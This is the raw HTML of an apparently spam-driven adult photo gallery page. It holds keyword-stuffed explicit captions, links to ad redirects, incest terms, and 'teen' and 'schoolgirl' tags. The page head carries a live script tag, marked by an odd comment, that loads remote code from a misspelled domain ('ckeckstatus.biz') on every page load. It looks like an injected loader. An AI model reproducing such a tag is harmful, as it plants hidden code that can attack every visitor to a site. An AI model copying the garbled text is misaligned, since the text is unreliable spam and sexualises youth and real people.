

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porn.jaygilday.com/ebony-orgy/view-id2163.php
body_size: 13496
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html lang="en-EN" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!-->
<html lang="en-EN"><!--<![endif]-->
<head>
<link rel="stylesheet" type="text/css" href="/wp-content/cache/minify/06b6f.css" media="all" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><title>Boobs Beautiful Armpits Suspenders Topless Shorthair Brunette Bellybutton 48 photos</title>
<meta name="description" content="Boobs Beautiful Armpits Suspenders Topless Shorthair , Mature 551 Mature Milf  Teen Lesbians OldAndYoung Oldyoung Toy Strapon milf mercy."/>
<link rel="canonical" href="https://porn.jaygilday.com/ebony-orgy/view-id2163.php" />
<script type="text/javascript" src="//code.jquery.com/jquery-latest.js"></script>
<script>
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:400', 'Merriweather:400&subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
</script>
<meta property="og:locale" content="en_EN" />
<meta property="og:type" content="article" /><meta property="og:title" content="Topless Boobs Brunette Shorthair Suspenders Armpits Bellybutton Beautiful" />
<meta property="og:description" content="Boobs Beautiful Armpits Suspenders Topless Shorthair , Mature 551 Mature Milf  Teen Lesbians OldAndYoung Oldyoung Toy Strapon milf mercy." />
<meta property="og:url" content="https://porn.jaygilday.com/ebony-orgy/view-id2163.php" />
<meta property="og:site_name" content="Threesome Tumblr, Hot Wet Bodies XXX" />
<meta property="article:section" content="Ebony Orgy" />
<meta property="article:published_time" content="2021-04-29T06:02:21" />
<meta property="article:modified_time" content="2021-04-29T06:02:21" />
<meta property="og:updated_time" content="2021-04-29T06:02:21" />

<link rel="alternate" type="application/rss+xml" title="Threesome tumblr, Hot Wet Bodies XXX &raquo; Feed" href="https://porn.jaygilday.com/rss.php" />
	<style type="text/css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 .07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
<script type="text/javascript" src="/wp-content/cache/minify/2fe55.js"></script>
<script type='text/javascript' src='/wp-content/js/cc_tags.js'></script>
<meta name="generator" content="WordPress 4.9.1" />
<style type="text/css">
#tve_editor .ttfm2{font-family: 'Oswald' !important;font-weight: 700 !important;}.ttfm2 input, .ttfm2 select, .ttfm2 textarea, .ttfm2 button {font-family: 'Oswald' !important;font-weight: 700 !important;}#tve_editor .ttfm3{font-family: 'Montserrat' !important;font-weight: 400 !important;}.ttfm3 input, .ttfm3 select, .ttfm3 textarea, .ttfm3 button {font-family: 'Montserrat' !important;font-weight: 400 !important;}#tve_editor .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong{font-weight: 700 !important;}.ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong input, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong select, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong textarea, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong button {font-weight: 700 !important;}#tve_editor .ttfm4{font-family: 'Oswald' !important;font-weight: 400 !important;}.ttfm4 input, .ttfm4 select, .ttfm4 textarea, .ttfm4 button {font-family: 'Oswald' !important;font-weight: 400 !important;}#tve_editor .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong{font-weight: 700 !important;}.ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong input, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong select, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong textarea, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong button {font-weight: 700 !important;}#tve_editor .ttfm5{font-family: 'Montserrat' !important;font-weight: 700 !important;}.ttfm5 input, .ttfm5 select, .ttfm5 textarea, .ttfm5 button {font-family: 'Montserrat' !important;font-weight: 700 !important;}#tve_editor .ttfm6{font-family: 'Montserrat' !important;font-weight: 200 !important;}.ttfm6 input, .ttfm6 select, .ttfm6 textarea, .ttfm6 button {font-family: 'Montserrat' !important;font-weight: 200 !important;}#tve_editor .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong{font-weight: 500 !important;}.ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong input, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong select, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong textarea, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong button {font-weight: 500 !important;}
</style>
<style type='text/css'>img#wpstats{display:none}</style>
<style type="text/css">
.header .logo{max-width:px;}
.main-menu .sub-links .active-link,
.main-menu .mega-menu-item:hover .item-title a,
.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a {color:#179a94;}  
.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after {background-color:#179a94;}
.main-menu .posts-loading:after {border-top-color:#179a94;border-bottom-color:#179a94;}
.secondary-menu ul > li:hover > a {color:#dddddd;}
.main-menu > ul > .link-arrow > a:after {border-color:transparent transparent #36a5a0;}
.main-menu > ul > li > .sub-menu {border-top-color:#36a5a0;}   
.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#ffffff;}
.top-strip #searchform input,
.top-strip #searchform button{color:#ffffff}
.modern .content-over-image-tint .entry-image:before,
.modern .content-over-image-tint.full-width-image:before{opacity:0.1;}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before{opacity:0.7;}
.sidebar .widget{border-bottom:1px solid #000;}
.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li a:after,
.footer-sidebar .widget_nav_menu li a:after,
.footer-sidebar .widget_categories ul li:after,
.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{background-color:#8c919b;}
.entry-title {text-transform:capitalize;}   
.title-with-sep{background:url("/wp-content/plugins/shortcodes-indep/images/section-header.png") repeat-x 0 50%;}   
@media only screen and (min-width: 960px) {#gallery-carousel,#gallery-carousel .gallery-item{height:580px;}}
</style>
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/02/cropped-favicon2016-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2016/02/cropped-favicon2016-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">
.menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{opacity: 0;}.ie.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{visibility: hidden;}.secondary-menu > ul > li{font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .secondary-menu > ul > li,{opacity: 0;}.ie.wf-loading .secondary-menu > ul > li,{visibility: hidden;}.main-menu > ul > li{font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .main-menu > ul > li,{opacity: 0;}.ie.wf-loading .main-menu > ul > li,{visibility: hidden;}h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{visibility: hidden;}.section-title, .classic-layout .entry-title{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .section-title, .classic-layout .entry-title,{opacity: 0;}.ie.wf-loading .section-title, .classic-layout .entry-title,{visibility: hidden;}.entries .post-item .entry-title, .media-post-item .entry-title{font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{opacity: 0;}.ie.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{visibility: hidden;}.page-title{font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-title,{opacity: 0;}.ie.wf-loading .page-title,{visibility: hidden;}body, p{font-family:Merriweather;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body, p,{opacity: 0;}.ie.wf-loading body, p,{visibility: hidden;}.page .entry-content, .single .entry-content, .home-section div.entry-summary{line-height:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{opacity: 0;}.ie.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{visibility: hidden;}body, .site-content, .layout-full .title-with-sep .title, .layout-full .title-with-sep .entry-title{background-color:#fff;}.score-line span, .rating-total-indicator .sides span, .widget_ti_most_commented span{background-color:#36a5a0;}.comment-list .bypostauthor .avatar{border-color:#36a5a0;}.widget_ti_most_commented span i:before{border-top-color:#36a5a0;}.score-line span i, .widget_ti_most_commented span i{color:#000000;}#masthead{background-color:#ffffff;}.top-strip, .secondary-menu .sub-menu, .top-strip #searchform input[type="text"], .top-strip .social li ul{background-color:#000000;}.top-strip{border-bottom:0px solid #000;}.secondary-menu a{color:#ffffff;}.secondary-menu a:hover{color:#dddddd;}.top-strip .social li a{color:transparent;}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#ffffff;}.main-menu > ul > li{color:#000;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a > span:after{color:#eeeeee;}.main-menu-container{border-top:1px solid #000;}.main-menu-container{border-bottom:2px solid #000;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#ffffff;}.main-menu .sub-menu li a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#179a94;}.modern .content-over-image-tint .entry-image:before, .modern .content-over-image-tint.full-width-image:before{background-color:#000000;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock h3, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock h4 a{color:#000000;}.author-box{background-color:#f7f7f7;}.author-box, .author-box a{color:#000000;}.footer-sidebar, .footer-sidebar .widget_ti_most_commented li a, .footer-sidebar .widget-slider .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-classic-entries .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{background-color:#111111;}.footer-sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#111111;}.footer-sidebar .widget_ti_most_commented span i{color:#111111;}.footer-sidebar .widget h3{color:#179a94;}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented span{background-color:#179a94;}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#179a94;}.footer-sidebar, .footer-sidebar button, .footer-sidebar input,  .footer-sidebar input[type="submit"]{color:#8c919b;}.footer-sidebar input, .footer-sidebar input[type="submit"]{border-color:#8c919b;}.footer-sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#8c919b;}.footer-sidebar .widget a{color:#8c919b;}.footer-sidebar .widget a:hover{color:#179a94;}.widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#000000;}.copyright, .copyright a{color:#8c919b;}
</style>
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--fuckin-pish--><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body class="post-template-default single single-post postid-30731 single-format-standard ltr single-how-to-wear single-advice top-strip-fixed layout-full">
    <div class="top-ad" id="top-ad">
        <!--<div id="div-gpt-ad-top" class="top-ad-content">
           <a href="/wp-cdn/porn.php"><img src="https://porn.jaygilday.com/hot_vids/0b47d2ed9b5ded1eab251a94b0e28e9b.jpg" /></a> 
        </div>-->
    </div>    <section class="no-print top-strip" id="top-strip">
        <div class="wrapper clearfix">
                <a class="alignleft top-strip-logo" href="/">
                    <img src="/wp-content/uploads/2017/03/logo-white-1.png" alt="Threesome tumblr, Hot Wet Bodies XXX" />
                </a><!-- Top Strip Logo -->
            <nav class="secondary-menu"><ul id="menu-categories" class="menu"><li id="menu-item-121999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-121999"><a href="/"></a></li>
<li id="menu-item-110032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110032"><a href="https://porn.jaygilday.com/">All photo</a></li>
<li id="menu-item-66418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66418"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/italian-porn/">Italian porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/quick-squirt/">Quick Squirt</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/naked-sluts/">Naked Sluts</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/homemade-sex-tapes/">Homemade Sex Tapes</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/ebony-orgy/">Ebony Orgy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/milking-table/">Milking Table</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/eating-pussy/">Eating Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-grannies/">Sexy Grannies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/hd-pussy/">Hd Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/redheads/">Redheads</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/interacial-porn/">Interacial porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/cumshots/">Cumshots</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/lets-try-anal/">Lets Try Anal</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-moms/">Sexy Moms</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/nice-pussy/">Nice Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/women-fucking/">Women Fucking</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/extreme-porn/">Extreme porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/big-juggs/">Big Juggs</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/bbw-mature/">BBW Mature</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/gaping/">Gaping</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/young-hairy-pussy/">Young Hairy Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/girls-licking-pussy/">Girls Licking Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/brown-bunnies/">Brown Bunnies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/flashing/">Flashing</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/mutual-masturbation/">Mutual Masturbation</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/slave-porn/">Slave porn</a></li>
</ul>
</li>
<li id="menu-item-110044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110044"><a href="/wp-cdn/porn.php">Sex Cams</a></li>
<li id="menu-item-110050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110050"><a href="/wp-cdn/porn.php">Sex Dates</a></li>
</ul></nav>
           <a href="#" id="mobile-menu-toggle" class="lines-button"><span class="lines"></span></a>
        </div><!-- .wrapper -->      
    </section><!-- .top-strip -->
    <section id="site">
        <div id="pageslide">
            <div>
<form method="get" id="searchform" action="/" role="search">
	<input type="text" name="s" id="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" />
    <button type="submit">
    	<i class="icomoon-search"></i>
    </button>
</form></div>
            <!-- Sidebar in Mobile View -->
        </div>    
        <div class="site-content">  
            <header id="masthead" role="banner" class="clearfix"><div id="branding" class="anmtd"></div></header>
    <main id="content" class="clearfix anmtd" role="main">
        <div id="post-30731" class="post-30731 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to-wear category-advice">
    <header class="wrapper entry-header page-header">
        <div class="entry-meta">
            <span class="entry-category"><a href="https://porn.jaygilday.com/ebony-orgy/" rel="category tag">Ebony Orgy</a>, <a href="https://porn.jaygilday.com/redheads/" rel="category tag">Italian porn</a></span>        </div>
        <div class="page-title title-with-sep single-title">
            <h1 class="entry-title">Topless Boobs Brunette Shorthair  gadget penny</h1>
        </div>
            </header>
        <div class="entry-media">
		<figure class="base-image">
            <a href="/wp-cdn/porn.php" target="_blank"><img src="https://porn.jaygilday.com/adult_dating_htm/ef58c95e806d258efaa9bd6991e2195e.gif" alt="Asian Japanese Student Upskirt Downblouse Titsout Titsoutgorgeousboobs Nicetits SmilingBabe Schooluniform Schoolgirl Prettybabe" title="GalGadot Young Beautyqueen" sizes="(max-width: 1170px) 100vw, 1170px" /></a></figure>
	        </div>
            <div class="wrapper">
                <div class="grids">
                                <div class="grid-8 column-1">
                    <article class="clearfix single-box entry-content">
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/623955.png" alt="bicycle free horny bicycle anal sex #topless#Boobs#Brunette#shorthair#suspenders#armpits#bellybutton#Beautiful" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php" title="Play video"><img width="100%" src="https://porn.jaygilday.com/wd-vids/PlayeR-77HMQwiny5hh.gif" /></a>
<p><strong>Armpits, Beautiful, Bellybutton, Bigboobs, Bignaturals, Bodacious, Boobs, Brunette, Erotic, Facollection, Iwanttoundressherandfuckher, Myb, Oneofmyfavorites20, Oneofmyfavorites3, Pantsuspenders, Pendulous, Pretty, Shorthair, Suspenders, Topless</strong></p>
<p><em>Read more <a href="https://porn.jaygilday.com/sexy-grannies/view-id13266.php" target="_blank" rel="noopener noreferrer">#Sexy#teen#bottomless#nopanties#shavedpussy#cute#niceass#IdLickThat#Cousinitt5150favorite</a>.</em></p>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/900x250-dating-23.gif" /></a>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/760503.jpg" alt="alison tyler gangbang alison tyler gangbang alison tyler gangbang alison tyler g #armpits #beautiful #bellybutton #bigboobs #bignaturals #bodacious #boobs #brunette #erotic #facollection #iwanttoundressherandfuckher #myb #oneofmyfavorites20 #oneofmyfavorites3 #pantsuspenders #pendulous #pretty #shorthair #suspenders #topless" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>Marido Chega Do Trabalho De Manh?? E Fode Sua Safadaamador #anal #anal #ass #brazil #buceta #casal #couple #esposa #oral #wife #hot #sexy #t</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/a6cf33858ed7bb3530a6ef7f3446f31b.jpg" alt="scouts xxxbunker porn tube photo sexy girls Armpits, Beautiful, Bellybutton, Bigboobs, Bignaturals, Bodacious, Boobs, Brunette, Erotic, Facollection, Iwanttoundressherandfuckher, Myb, Oneofmyfavorites20, Oneofmyfavorites3, Pantsuspenders, Pendulous, Pretty, Shorthair, Suspenders, Topless" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/370720.jpg" alt="busty brunette milf gives a blowjob and gets a pussy #topless#Boobs#Brunette#shorthair#suspenders#armpits#bellybutton#Beautiful" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/b8564c51f79c235800c373f7d2e1b290.jpg" alt="sweet babe pussy oral and love making #armpits #beautiful #bellybutton #bigboobs #bignaturals #bodacious #boobs #brunette #erotic #facollection #iwanttoundressherandfuckher #myb #oneofmyfavorites20 #oneofmyfavorites3 #pantsuspenders #pendulous #pretty #shorthair #suspenders #topless" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /><figcaption class="wp-caption-text"><b>#topless#Boobs#Brunette#shorthair#suspenders#armpits#bellybutton#Beautiful</b></figcaption></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/topless-boobs-brunette-shorthair-suspenders-armpits-bellybutton-beautiful.jpg" alt="sister brother sex porno hub videos Armpits, Beautiful, Bellybutton, Bigboobs, Bignaturals, Bodacious, Boobs, Brunette, Erotic, Facollection, Iwanttoundressherandfuckher, Myb, Oneofmyfavorites20, Oneofmyfavorites3, Pantsuspenders, Pendulous, Pretty, Shorthair, Suspenders, Topless" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/topless-boobs-brunette-shorthair-suspenders-armpits-bellybutton-beautiful-2.gif" alt="sexy boy with a nice soft cock Topless Boobs Brunette Shorthair Suspenders Armpits Bellybutton Beautiful" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p><a href="https://porn.jaygilday.com/lets-try-anal/view-id12806.php">#beachbabe </a>, <a href="https://porn.jaygilday.com/italian-porn/view-id13729.php">#bouncingassgif </a>, <a href="https://porn.jaygilday.com/quick-squirt/view-id8217.php">#gif </a>, <a href="https://porn.jaygilday.com/naked-sluts/view-id2807.php">#aqpillowhumper </a>, <a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id9349.php">#bigcock </a>, <a href="https://porn.jaygilday.com/redheads/view-id19770.php">#amateur </a>, <a href="https://porn.jaygilday.com/redheads/view-id5521.php">#baldcunt </a>, <a href="https://porn.jaygilday.com/eating-pussy/view-id14152.php">#cartoon </a>, <a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id6720.php">#amazing </a>.</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/2e1385123bbbe37003b03c6c63254d19.jpg" alt="who is the pregnant woman in the subaru outback commercial" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/topless-boobs-brunette-shorthair-suspenders-armpits-bellybutton-beautiful-3.jpg" alt="amateur cougar gets a happy ending massage big fuck tube" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/503265.jpg" alt="showing images for alison brie porn captions xxx" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv-_XVKdxtEiQ.jpg' style="width:300px" /></a><br /><a href="https://porn.jaygilday.com/women-fucking/view-id2480.php">#glasses #selfie #nerd </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv--HFNdxtEiQ.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/extreme-porn/view-id7039.php">Hardcore Sex Scene With Horny </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/topless-boobs-brunette-shorthair-suspenders-armpits-bellybutton-beautiful-4.jpg" alt="xnxx free porn bukkake sex videos bukkake movies" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/827b32d638979d6c1c869714613aeedb.jpg" alt="flexible callie calypso is doing some stretches gosexpod" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/934470.jpg" alt="busty jenna presley fucked lexington steele tmb" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
